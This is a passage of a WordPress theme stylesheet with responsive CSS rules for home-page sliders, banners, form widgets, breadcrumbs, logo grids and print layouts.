  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/* ---------------------------- End WordPress Core ---------------------------- */



.side-bar li.widget-container:before { content:"";}
.side-bar li#categories-2 { clear:both; float:none; display:block; position:static;}
.side-bar li ul li { padding:0 0 19px; margin-left: 0px;}
.side-bar li.widget-container pre { margin:0px;}
.side-bar li.widget-container pre .gform_wrapper { margin:0px;}
.side-bar li.widget-container .gform_wrapper .gform_heading, .side-bar li.widget-container .gform_wrapper .gform_heading  .gform_wrapper h3.gform_title { margin:0px;}




/*.home-slider .owl-carousel .owl-wrapper-outer.autoHeight { height: 500px !important; }*/
#owl-slide6 .owl-item li, .home-sliders .owl-item li{ padding:0px; margin:0px; position:relative;}
#owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent {position:absolute; top:24%; right:12%;}
/*#owl-slide6 .owl-item:last-of-type li .bannercontent {top: 18%;}*/
/*#owl-slide6 .owl-item li img { width:100%; height: 100% !important;}*/
#owl-slide6 .owl-item li .bannertext, .home-sliders .owl-item li .bannertext {background:rgba(255,255,255,0.8); width:390px; padding:20px; text-align:center;}
.home #owl-slide6 .owl-item li .bannertext, .home .home-sliders .owl-item li .bannertext{/*width:665px;max-width: 97%;*/}
#owl-slide6 .owl-item li .bannertext h1, .home-sliders .owl-item li .bannertext h1 { font-size: 35px; line-height:40px; text-transform:inherit; }
#owl-slide6 .owl-item li .bannertext p, .home-sliders .owl-item li .bannertext p { font-size:12px;}
#owl-slide6 .owl-item li .slider-button a, .home-sliders .owl-item li .slider-button a { display:block; margin:10px auto; background:#99c100; color:#fff; border-radius:10px; padding:15px 30px; text-transform:uppercase; width:60%;max-width:212px;}
#owl-slide6 .owl-pagination, .home-sliders .owl-pagination { position:absolute; bottom:30px; width:100%; left:0; text-align:center;}
#owl-slide6 .owl-controls .owl-page span, .home-sliders .owl-controls .owl-page span { width:20px; height:8px; border-radius:0;}


@media (max-width:1024px) {
#owl-slide6 .owl-item li .bannercontent {  position: absolute;  right: 12%;  top: 18%;}
.home-sliders .owl-item li .bannercontent{ position: absolute;  right: auto;  top: 20%;  width: 100%;text-align: center;}
.home .home-sliders .owl-item li .bannertext{float: none;   margin: 0 auto;    max-width: 80%; padding: 15px 15px 10px;}
}


@media (max-width:980px) {
.home-slider .owl-carousel .owl-wrapper-outer.autoHeight { height: auto !important; }
.navigation a { top:25%;  }
#owl-slide6 .owl-item li .bannercontent{position:absolute; top:8%; right:12%;}
.home-sliders .owl-item li .bannercontent {position: absolute;  top: 10%;  right: auto;  width: 100%; text-align: center;}

}

@media (max-width:900px){
    .home-sliders .owl-pagination{bottom:0px;}
}

@media (max-width:773px) {.navigation a { top:55%;}}
@media (max-width:768px) {
    .navigation a { top:28%;}
    .home-slider .bannerpic img {min-height: 300px;
    width: auto;
    height: 300px;
    max-width: none;}
    .features-info .owl-carousel .owl-item img {width: auto;
    margin: 0 auto;}

}
@media (max-width:767px) {.navigation a { top:60%;} #owl-slide6 .owl-pagination, .home-sliders .owl-pagination{ display:none;}}
@media (max-width:736px) {.navigation a { top:55%;}}

@media (max-width:667px) {.navigation a { top:55%;}}
@media (max-width: 640px) {
#owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent { left:0px; width:100%; position:absolute;}
#owl-slide6 .owl-item li .bannertext, .home-sliders .owl-item li .bannertext { width:100%;}
#owl-slide6 .owl-item li .bannertext h1, .home-sliders .owl-item li .bannertext h1 { font-size:20px; line-height:25px;}

.article-list .article-bg .article .left {
    float: left;
    padding: 30px 20px;
    width: 100%;
}
.article-list .article-bg .article .right {
    float: left;
    padding: 20px 0;
    text-align: right;
    width: 100%;
}
.article-list .article-bg .article .right .desc p {
    text-align: center;
}
.banner-bottom .banner-cont-app aside h2 {
    font-size: 24px;
    padding: 0 10px 18px;
}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column-size-1-3 h4 {
    margin: 40px 0 0;
    text-align: center;
}

.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column-size-1-3 p {
    color: #666666;

    font-size: 16px;
    line-height: 26px;
    margin-right: 30px;
    padding: 0;
    text-align: center;
}
.article-list .article-bg .article .left .desc p {
    text-align: center;
}
.article-list .article-bg .article .right .desc p img {
    margin:0px;
text-align:center;
}

.article-list .article-bg .article .right .desc{ display: table-cell; text-align: center; width: 100%;}
.list2 .article-bg .right .desc .btn-blue{ float:none; text-align:center;}
}

@media (max-width:568px) {
#owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent {
    position: absolute;
    right: 17%;
    top: 22%;
}
}
@media (max-width:480px) {
#owl-slide6 .owl-item li .bannertext, .home-sliders  .owl-item li .bannertext{ padding:15px;}
#owl-slide6 .owl-item li .bannertext h1, .home-sliders  .owl-item li .bannertext h1{ font-size:30px; line-height:30px}
#owl-slide6 .owl-item li .bannertext p,  .home-sliders .owl-item li .bannertext p{ padding:0px; font-size:12px;}
#owl-slide6 .owl-item li .slider-button a, .home-sliders .owl-item li .slider-button a{ margin:5px auto; padding:5px 20px;}
.navigation a { top:25%;}
#owl-slide6 .owl-pagination, .home-sliders .owl-pagination{ bottom:10px;  }
#owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent{
    position: absolute;
    right: 17%;
    top: 28%;
}
    .banner-txt .btn { margin-right:0;}
    .banner-inner .banner-img img { height:auto;}
.btn-out {
    float: left;
    margin: 18px 0 0;
    text-align: center;
    width: 100%;
}
.banner-txt p {
    font-size: 14px;
    line-height: 21px;
}
.banner-txt .video-link-out {
    margin: 5px 0;
    width: 100%;
}
}
@media (max-width:414px) {
#owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent {
    position: absolute;
    right: 17%;
    top: 25%;
}
}
@media (max-width:320px) {
    #owl-slide6 .owl-item li .bannercontent, .home-sliders  .owl-item li .bannercontent{
    position: absolute;
    right: 17%;
    top: 6%;
}
    }

/** BEGIN Contact page fixes **/
.page.contact-us .su-row .su-column {
    margin: 0 4% 0 0;
}


.page.contact-us .su-column-size-1-2 {
    width: 46%;
}

.page.contact-us .ginput_container.ginput_container_email {
    width: 97.5%;
}

.page.contact-us .gform_wrapper textarea.medium {
    padding-left: 10px;

    font-size: 14px;
    color: #000;
}

@media (max-width:600px){
    .page.contact-us .su-column-size-1-2 {  width: 100%;  margin: 0;}
}
/** END Contact page fixes **/





/*****************  Plugin Custom Css *********************/


.gform_wrapper input.gf_coupon_code {width:80% !important; font-size: 14px !important;}
.gform_wrapper .gfield .button { padding:10px 30px;}
div.AuthorizeNetSeal { margin:5px auto !important;}


.home-slider,
.home-slider .slider-bg,
.home-slider .slider-bg ul#owl-slide6,
.home-slider .slider-bg ul#owl-slide6 .owl-wrapper,
.home-slider .slider-bg ul#owl-slide6 .owl-wrapper .owl-item,  .home-slider .slider-bg .home-sliders,
.home-slider .slider-bg .home-sliders .owl-wrapper,
.home-slider .slider-bg .home-sliders .owl-wrapper .owl-item{ /*height: 650px !important; */overflow: hidden;}

.owl-wrapper .owl-item .bannerpic > img {height: auto; width: 100%;}
/*@media (max-width:1400px) {
    .video-section .text-doc {
    color: #fff;
    position: absolute;
    text-align: center;
    top: 40px;
    width: 90%;
    z-index: 2147483647;
    font-size:14px;
}

    }
*/
@media (max-width:1300px) {

.page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 17%;
    width: 96%;
    z-index: 2147483647;
}
.artical-newsection .container > a {
    width: 22%;
    width:25%;
}

}


@media (max-width:800px) {
.gform_wrapper input.gf_coupon_code {width:79% !important;}
.home-slider,
.home-slider .slider-bg,
.home-slider .slider-bg ul#owl-slide6,
.home-slider .slider-bg ul#owl-slide6 .owl-wrapper,
.home-slider .slider-bg ul#owl-slide6 .owl-wrapper .owl-item, .home-slider .slider-bg .home-sliders ,
.home-slider .slider-bg .home-sliders .owl-wrapper,
.home-slider .slider-bg .home-sliders .owl-wrapper .owl-item{ height:auto !important; overflow: hidden;}
.video-section p {
    color: #fff;
    padding: 0 10%;
    position: relative;
    text-align: center;
    top: 29%;
    width: 100%;
}
.video-section .col-md-6.col-sm-6.colxs-12:nth-of-type(3) .banner-cont p {
    padding: 0 21%;
}
}

@media (max-width:767px) {
    .gform_wrapper input.gf_coupon_code {width:73% !important;}
.article-list .article-bg .article .right .desc p img {
    margin: 0;
    text-align: center;
    width: 100%;
}
.container-sml iframe {
    width: 100%;
}
.alignleft, .alignright, .aligncenter, .alignnone {
    float: none;
    margin: 5px auto;
    text-align: center;
}
  }
@media (max-width:491px) {.gform_wrapper input.gf_coupon_code {width:56% !important;}   }


.page-id-114 .banner-inner ~ .banner-bottom .banner-cont { float: left; height: 100%; left: 0;  top: 0; width: 100%; /*background:none; position: relative; */}
.page-id-114 .banner-bottom .banner-cont aside { margin: 5% auto; max-width: 100%; text-align: center; width: 100%;}
.page-id-114 .su-column-centered {  float: left !important; padding: 0 10px; width: 32.66%;}

.page-id-114 .su-column-centered h4 { color: hsl(0, 0%, 0%);  font-size: 18px; line-height: 24px; padding-bottom: 10px;}

.page-id-114 .banner-bottom .banner-cont aside .su-column-inner p {
    clear: both;
    color: hsl(0, 0%, 40%);
    font-size: 16px; line-height: 26px; padding: 0 30px;
}


@media (max-width:1024px) {
.page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 17%;
    width: 90%;
    z-index: 2147483647;
}
.su-row .su-column-size-1-2 .su-column-inner > p {
    color: #fff;
    left: 0;
    line-height: 20px;
    max-width: 100%;
    padding: 0 23%;
    position: absolute;
    top: 30%;
    width: 100%;
}

.su-row .su-column-size-1-2:nth-of-type(2) .su-column-inner > p {
    padding: 0 35%;
}
.video-section p {
    color: #fff;
    padding: 0 3%;
    position: relative;
    text-align: center;
    top: 29%;
    width: 100%;
    font-size: 30px;
    line-height: 32px;
}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 26%;
}
.artical-newsection .container > a {
    top: -15px;
    width: 32%;
    margin-bottom: 20px !important;
}
}

div.article-in .btn-out{padding:15px 0 0 0;}
#owl-slide6 div.owl-buttons, .home-sliders div.owl-buttons{position: absolute;z-index: 100; width: 100%; top: 50%; display: block;}
#owl-slide6 div.owl-buttons a, .home-sliders div.owl-buttons a{display:block; width:40px; height:40px;}
#owl-slide6 div.owl-buttons a:before, .home-sliders div.owl-buttons a:before{
font: normal normal normal 14px/1 FontAwesome;
font-family:"FontAwesome";
font-size:60px;
color:#dddddd; display:block; text-indent:0; position: absolute;top:0;
z-index: 10; cursor: pointer; opacity:1;
}
#owl-slide6 div.owl-buttons a.previous, .home-sliders div.owl-buttons a.previous{left:0;}
/*#owl-slide6 div.owl-buttons a.previous:before, .home-sliders div.owl-buttons a.previous:before{content:"\f104"; left:0;}*/
#owl-slide6 div.owl-buttons a.next, .home-sliders div.owl-buttons a.next{right:0;}
/*#owl-slide6 div.owl-buttons a.next:before, .home-sliders div.owl-buttons a.next:before{content:"\f105"; right:0;}*/
#owl-slide6 .owl-controls .owl-buttons div, .home-sliders .owl-controls .owl-buttons div{display:block !important;}
.set_correct_position,
.banner_correct
    {
     position:relative !important;
     top:inherit !important;
     padding:80px 0;
     clear:both;
    }

@media (max-width:959px) {
.video-section .play-icon a{ background-size:75%;}
.video-section p{
    font-size:20px;
    line-height:25px;
    }
.artical-newsection .container > a {
      width: 45%;
}
}

@media (max-width:768px) {
    .page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 6%;
    width: 90%;
    z-index: 2147483647;
}
.video-section p {
    color: #fff;
    padding: 0 28%;
    position: relative;
    text-align: center;
    top: 34%;
    width: 100%;
}
.video-section .col-md-6, .video-section .col-sm-6 {
    width: 100%;
}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 39%;
}
}
@media (max-width:767px) {
.page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 7%;
    width: 90%;
    z-index: 2147483647;
}
#owl-slide6 .owl-item li .bannercontent, .banner-txt, .home-sliders .owl-item li .bannercontent{
     top: 53%;
   -webkit-transform: translateY(-53%);
   -moz-transform: translateY(-53%);
  mstransform: translateY(-53%);
  transform: translateY(-53%);
    }
.video-section .col-xs-12{ width:100%;}
.video-section .banner-cont{height:100%;}
.video-section .play-icon{margin:27% 0 0;}

.video-section {max-height:100%;}
.video-section p {
    color: #fff;
    padding: 0 12%;
    position: relative;
    text-align: center;
    top: 29%;
    width: 100%;
}

.artical-newsection.article .left {
    /*float: none;*/
    padding-top: 30px; padding-bottom: 30px
    /*width: 100%;*/
}
.artical-newsection.article .right {
   /* float:none;*/
    padding-top: 30px; padding-bottom: 30px
    text-align: left;
    /*width: 100%;*/
}
.article-inner-section {
    display: block;
    padding: 0px 0;
}
.article-inner-section .left {
    display: block;
    margin-right: 1em;
    vertical-align: middle;
    width: 100%;
}
.article-inner-section .right {
    display: block;
    vertical-align: middle;
    width: 100%;
}
.page-id-118 .features-info .article {
    float: left;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
}
@media (max-width:767px) {
    /*.owl-wrapper .owl-item .bannerpic > img{height:660px !important; }*/
    .owl-wrapper .owl-item .bannerpic > img {  max-width: 1050px; width: 1050px; }
    .banner-inner .banner-img h2{display:none;}
    .banner-inner .banner-img img{height:auto; /*margin-top:40px;*/}
    .banner-txt h1, .banner-txt p.banner_titlos{display: block;
    line-height: normal;
    margin: 0;
    padding: 0;
    line-height: 40px;
    padding-bottom: 10px;
    font-size: 37px;}
    .banner-txt{position:absolute;}
    #owl-slide6 .owl-item li .bannertext, .home-sliders  .owl-item li .bannertext{
        background:rgba(255,255,255,0.8); width:390px; padding:20px 10px; text-align:center; margin:0 auto;}

    .page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 7%;
    width: 96%;
    z-index: 2147483647;
}


}

@media (max-width:737px) {
#owl-slide6 .owl-item li .bannercontent, .banner-txt, .home-sliders .owl-item li .bannercontent{
    /* top:56%;
     -webkit-transform: translateY(-53%);
     -moz-transform: translateY(-53%);
     -mstransform: translateY(-53%);
     transform: translateY(-53%);*/
    }
.banner-inner .banner-img img {
    /*height: 400px;*/
    margin-top: 0;
}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 27%;
}

}
@media (max-width:640px) {
.su-row .su-column-size-1-2 .su-column-inner > p {
    color: #fff;
    left: 0;
    max-width: 100%;
    padding: 0 8%;
    position: absolute;
    top: 30%;
    width: 100%;
    line-height:20px;
}
.su-row .su-column-size-1-2:nth-of-type(2) .su-column-inner > p{
    padding: 0 20%;
    }
    .artical-newsection .container > a {

}
}
@media (max-width:568px) {
#owl-slide6 .owl-item li .bannercontent, .banner-txt, .home-sliders .owl-item li .bannercontent{
    /* top:59%;
     -webkit-transform: translateY(-53%);
     -moz-transform: translateY(-53%);
     -mstransform: translateY(-53%);
     transform: translateY(-53%);*/
    }
.video-section p {
    color: #fff;
    padding: 0 8%;
    position: relative;
    text-align: center;
    top: 29%;
    width: 100%;
}
    #owl-slide6 .owl-item li .bannertext, .home-sliders .owl-item li .bannertext {width: auto;
    margin: 0 30px;}
}

@media (max-width:480px) {
#owl-slide6 .owl-item li .bannercontent, .banner-txt, .home-sliders .owl-item li .bannercontent{
     /*top:61%;
     -webkit-transform: translateY(-55%);
     -moz-transform: translateY(-55%);
     -mstransform: translateY(-55%);
     transform: translateY(-55%);*/
    }
.video-section p {
    color: #fff;
    padding: 0 24%;
    position: relative;
    text-align: center;
    top: 33%;
    width: 100%;
    font-size:15px;
    line-height:19px;
}
.video-section .play-icon a{ background-size:60%;}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 35%;
}
.artical-newsection .container > a {
    width: 70%;
}
}
@media (max-width:414px) {
.video-section p {
    color: #fff;
    padding: 0 20%;
    position: relative;
    text-align: center;
    top: 33%;
    width: 100%;
    font-size: 15px;
    line-height: 19px;
}

}

@media (max-width:375px) {
.video-section p {
    color: #fff;
    padding: 0 17%;
    position: relative;
    text-align: center;
    top: 33%;
    width: 100%;
    font-size: 15px;
    line-height: 19px;
}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 33%;
}
.artical-newsection .container > a {
    width: 100%;
    top: 0;
}
}

@media (max-width:360px) {

.banner-txt .article-box {
    border-radius: 0;
    max-width: 100%;
    padding: 43px 5% 35px;
    padding: 10% 5%;
    margin-top: 0;
    box-sizing: border-box;
}
#owl-slide6 .owl-item li .bannertext, .home-sliders  .owl-item li .bannertext{
    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
    margin: 0 auto;
    padding: 20px 10px;
    text-align: center;
    width: 334px;
}
#owl-slide6 .owl-item li .bannercontent, .banner-txt  {
   /* top: 61.8%;
    transform: translateY(-55%);*/
}
.video-section p {
    color: #fff;
    padding: 0 12%;
    position: relative;
    text-align: center;
    top: 36%;
    width: 100%;
    font-size:15px;
    line-height:19px;
}
.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 26%;
}
}

div#itops {
    padding: 0 10% 35px;
}

#itops h2 {
    font-size: 28px;
    line-height: 32px;
}

#itops p {

    font-size: 18px;
    color: #666666;
    line-height: 28px;
    padding-bottom: 22px;
}
.su-table { position: relative; overflow-x: auto; -webkit-overflow-scrolling: touch; width:100%; }
.su-table table { table-layout: auto; position: relative; }
@media (max-width:767px) {

.su-table:after {content:"Slide to view"; color: red; font-weight: normal; top: -14px; position: relative;}
}



 @media print{
    .header-main{display:none;}
    .footer-main{display:none;}
    .home-slider{ width:1000px;}
    #owl-slide6 .owl-item li .bannercontent,  .home-sliders .owl-item li .bannercontent{
    position: absolute;
    right: 0%;
    top: 24%;
    width: 800px;
}
    a[href]:after{
    content: none !important;
  }

   img[src]:after { content: none !important; }
  .owl-wrapper-outer.autoHeight{ height:auto !important}
  #owl-slide6 .owl-item li .bannercontent, .home-sliders .owl-item li .bannercontent{ position:relative !important; top:0px; right:0px;}
  #owl-slide6 .owl-item li .bannertext, .home-sliders  .owl-item li .bannertext{
    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
    margin: 250px auto 0;
    padding: 20px;
    text-align: center;
    width: 390px;
}
.video-section .text-doc {
    color: #000;

    font-size: 16px;

    position: relative;
    text-align: center;
    text-transform: uppercase;
    top: 10px;
    width: 100%;
    z-index: 999;
}
.video-section .col-md-6, .video-section .col-sm-6 {
    margin-top: 30px;
    width: 50%;
}
.video-section p {
    color: #000;

    font-size: 22px;
    line-height: 28px;
    padding: 0 20%;
    position: relative;
    text-align: center;
    top: 104%;
    width: 100%;
}
a:after {
    content: " [" attr(href) "] ";
}
.txt a[href]:after {
   content:"" !important;
}
.banner-txt h1, .banner-txt p.banner_titlos {
    color: #000;

    font-size: 40px;
    line-height: 48px;
    padding-bottom: 10px;
    text-transform: capitalize;
    display:block;
}
.banner-txt .article-box {
    background: transparent none repeat scroll 0 0;
    float: left;
    width:600px;
}

/**********here css******************/

.banner-txt {
    float: left;
    height: 100%;
    left: 0;
    top:600px;
    position: absolute;
    width: 100%;
}

.banner-txt p {
    color: #000;

    font-size: 19px;
    line-height: 28px;
    padding-bottom: 30px;
}
.banner-inner {
    float: left;
    height: 1200px;
    overflow: hidden;
    position: relative;
    width: 100%;
    height:1000px;
}


/*******************new css*********************/


.banner-txt .btn, .banner-txt button, .banner-txt input[type="button"], .banner-txt input[type="submit"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: #000;
    border-radius: 0;
    float: left;

    font-size: 16px;
    line-height: 16px;
    margin: 0 35px 0 0;
    padding: 11px 25px;
    color:#000;
}
.banner-txt .video-link {
    color: #000;
    float: left;

    font-size: 16px;
    line-height: 16px;
    margin: 13px 35px 0 0;
    text-align: center;
    text-decoration: none;
}
.banner-bottom figure {
    float: left;
    overflow: hidden;
    text-align: center;
    width: 1000px;
}
.page-id-114 .banner-bottom .banner-cont aside {
    margin: 75% 0 0;
    max-width: 100%;
    text-align: center;
    width: 100%;
}
.banner-bottom .banner-cont aside {
    margin: 80% 0 0;
    max-width: 100%;
    text-align: center;
    width: 100%;
}
.banner-bottom {
    float: left;
    height: 1000px;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.page-id-114 .banner-inner ~ .banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    top: 290px;
    width: 100%;
}
.banner-inner ~ .banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    top: 290px;
    width: 100%;
}
.banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    top: 290px;
    width: 100%;
}
.banner-bottom .banner-cont aside p {
    color: #000;

    font-size: 30px;
    line-height: 44px;
    padding: 0 0 25px;
}
.page-id-118 .banner-bottom{
    float: left;
    height: 1800px;
    position: relative;
    width: 100%;
}

.page-id-119 .banner-bottom {
    float: left;
    height: 1150px;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.page-id-119 .container-main .content .banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    top: 40px;
    width: 100%;
}
.page-id-119 .banner-txt {
    float: left;
    height: 100%;
    left: 0;
    top:350px;
    position: absolute;
    width: 800px;
}
.page-id-117 .banner-bottom figure img {
    height: 400px;
    margin: 0 -700px;
    min-width: 1400px;
    width: 100%;
}

.page-id-119 .banner-bottom .banner-cont .banner-txt h1, .page-id-119 .banner-bottom .banner-cont .banner-txt p.banner_titlos {
    color: #fff;

    font-size: 30px !important;
    line-height: 48px;
    padding-bottom: 10px;
    text-transform: capitalize;
}
.page-id-119 .banner-bottom figure img {
    height: 380px;
    margin: 0 -700px;
    min-width: 1400px;
    width: 100%;
    margin-top:500px;
}
.page-id-115 .banner-bottom figure img  {
    height: 300px;
    margin: 0 -700px;
    min-width: 1800px;
    width: 100%;
}
.artical-newsection.article .left .desc a img.alignnone{ width:45px; padding:0px; margin:0px}
.banner-bottom figure img  {
    height: 400px;
    margin: 0 -700px;
    min-width: 1800px;
    width: 100%;
}
page-id-118 .banner-bottom figure img  {
    height: 400px;
    margin: 0 -700px;
    min-width: 1400px;
    width: 100%;
}
.page-id-117 .container-main .content .banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    margin-top: 800px;
    width: 100%;
    position:absolute;
}
.page-id-115 .container-main .content .banner-bottom .banner-cont {
    float: left;
    height: 100%;
    left: 0;
    margin-top: -200px;
    width: 100%;
    position:absolute;
}
.page-id-115 .banner-bottom .banner-cont aside p {
    color: #000;

    font-size: 20px;
    line-height: 44px;
    padding: 0 0 25px;
}
.banner_3c .container-sml {
    padding: 0 30px;
}
.banner-inner .banner-img img {
    height: 350px;
    width: 100%;
}
.artical-newsection.article .left .desc img{ width:150px;}
.artical-newsection.article .right .desc img{ width:150px;}
.article-inner-section .left, .article-inner-section .right{ width:400px;}
.desc iframe{ width:190px}

}
@media (max-width:940px) {
.col-bg .tabbtn { font-size:13px; padding: 12px 12px;}
}

@media (max-width:767px) {
.flexslider .slides li { height:60px;}
    .col-bg .tabbtn { display:none !important;}
    ##slider1 {overflow: hidden}
}
.gform_validation_error { position: relative; clear:both;}
.gform_anchor {
    display: block;
    position: relative;
    top: -250px;
    visibility: hidden;

}

@media only screen and (max-width: 641px) {
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {  line-height: normal !important; }
    }

@media (max-width: 600px) {

    body.free-trial .article-box .alignnone, body.thank-you-for-subscribing img.alignnone {  display: inline-block; }
}

.mm-menu.mm-right { z-index:50000;}
.home #gform_wrapper_1 { margin-top:0;}
#gform_1 #field_1_1 { margin-top:0; padding-left:0}
#gform_1 #field_1_1 .gfield_label { display:none;}
.footer-main #gform_1 #input_1_1 { width:100% !important;     border-radius: 9px; }
.footer-main .gform_wrapper .gform_footer input.button, .footer-main .gform_wrapper .gform_footer input[type=submit] {}
.footer-main #gform_1 .gform_body { float: left; width: 79%;}
.footer-main #gform_1 .gform_footer {float: left; width: 20%; clear: none; margin:0; padding:0;}
body .gform_wrapper #gform_1 .top_label div.ginput_container { margin-top:0}
.footer-main .gform_wrapper div.validation_error {color: #fff; border-top: 2px solid #fff;     border-bottom: 2px solid #fff;}
.footer-main .gform_wrapper .validation_message { color: #fff;}
@media (max-width:767px) {
    .footer-main #gform_1 .gform_body { width: 100%;}
    .footer-main #gform_1 .gform_footer, .footer-main .gform_wrapper .gform_footer input.button, .footer-main .gform_wrapper .gform_footer input[type=submit] { width: 100%; margin-top: 12px;}
    .footer-main .gform_wrapper ul.gform_fields li.gfield { padding-right: 0px; }
    .side-bar .gform_wrapper .top_label input#input_1_1 {  /*width: 97%; */}
    .gform_wrapper.gf_browser_chrome .gform_body {/* width: auto !important*/}
}

.side-bar #gform_1 .gform_body { /*float: left; width: 49%;*/ }
.side-bar #gform_1 .gform_footer {/*float: left; width: 49%;*/ }
.side-bar #gform_1 input[type="submit"] { padding: 12px 30px 10px 30px;}
.side-bar #gform_1 .gform_footer .gform_wrapper input.button, .side-bar .gform_wrapper #gform_1  .gform_footer input[type=submit] { margin-right:0;}


.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.ssba {margin-left: -3px;}
.single .article-blog p { font-size: 17px; }

#gform_9 input, #gform_291 input{
    text-transform: capitalize;
}
#gform_9 select, #gform_291 select{
    text-transform: none;
}
#gform_9 textarea, #gform_291 textarea{
    text-transform: none;
}
.home-slider{clear: both;
    position: relative;float:none; display:block;}

.logos-bg{width: 104%;
    float: left;
    position: relative;
    padding: 0 40px 90px 40px;
    margin: 0 -2% -30px -2%;}
.logos-bg figure {
    width: 100%;
    float: left;
    text-align: center;
    overflow: hidden;
}
.logos-bg figure img {
    width: auto;
    max-height: 40px;
}

.logos-bg .logo-box {
    width: 17.2%;
    max-width: 170px;
    float: none;
    display: inline-block;
    vertical-align: top;
    position: relative;
    /* box-shadow: rgba(0, 0, 0, 0.2) 0 0 20px; */
    overflow: hidden;
    margin: 0 1.2% 30px 1.2%;
    border: 2px solid #001f58; /*#0097c6;*/
    border-radius: 10px;
    padding: 10px;
}
.industries-info{margin:60px 0 0;    text-align: center;}
.industries-info h2{text-align:center; margin:0 0 30px 0;}
.logo-box a{height: 100%;
    display: inline-block;
    vertical-align: middle;
    text-align: center;

    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    justify-content: center;
    align-items: center;}
    .owl-buttons {
    width: 100%;
    float: left;
}
.owl-buttons {
    width: 100%;
    float: left;
}

.owl-buttons div {
    width: 26px;
    height: 26px;
    float: left;
    background: #ffffff;
    border: 1px solid #e5e5e5;
    border-radius: 30px;
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    text-indent: -99999px;
    margin: -13px 0 0 0;
}

.owl-buttons div:before {
    width: 100%;
    height: 100%;
    float: left;
    font-family: "FontAwesome";
    font-size: 14px;
    color: #337cbe;
    line-height: 24px;
    text-align: center;
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0;
}

.owl-buttons .owl-prev {
    left: 0;
}

.owl-buttons .owl-prev:before {
    content: "\f053";
    padding-right: 3px;
}

.owl-buttons .owl-next {
    right: 0;
}

.owl-buttons .owl-next:before {
    content: "\f054";
    padding-left: 3px;
}

.owl-controls .owl-buttons div {
    cursor: pointer;
}

.breadcrumb_cont{position: relative; top: 50px;z-index: 1;}
.breadcrumb_cont.topmost{}
#breadcrumbs{font-size: 15px; line-height: 20px;}
#breadcrumbs a{background: #FFF; padding: 3px 10px; border-radius: 5px; margin-bottom:10px;
margin-right: 5px; float: left;}
#breadcrumbs span{}
#breadcrumbs .breadcrumb_last{    background: #85BA40;  padding: 3px 10px; border-radius: 5px;color: #FFF; float: left;}
.breadcrumb_cont.dark{float: left; width: 100%; top: 0; margin-bottom: 20px;}
.breadcrumb_cont.dark #breadcrumbs a{background: #5a6b74;color: #FFF;}
.breadcrumb_cont.topmost #breadcrumbs a{background: #5a6b74;color: #FFF;}
.fancybox-type-iframe .fancybox-nav{z-index:-1;}

.features-info.inner_page_content{padding:0;}
.features-info.inner_page_content .container-sml{border-top:1px solid; padding:80px 0;}
.features-info.inner_page_content .desco{ font-size: 18px; line-height: 28px; padding: 0 0 20px;}
.features-info.inner_page_content .posts_box{    float: left;  padding-bottom: 50px; width:100%;}
.features-info.inner_page_content .posts_box .article{  margin: 0px 0;}
.features-info.inner_page_content .posts_box .article figure{  max-width: 25%;  float: left; padding: 0 20px 0 0;}
.features-info.inner_page_content .posts_box .article figure img{max-height: 185px;    width: auto;}
.features-info.inner_page_content .posts_box .article h4{font-size: 25px;    line-height: 27px;}
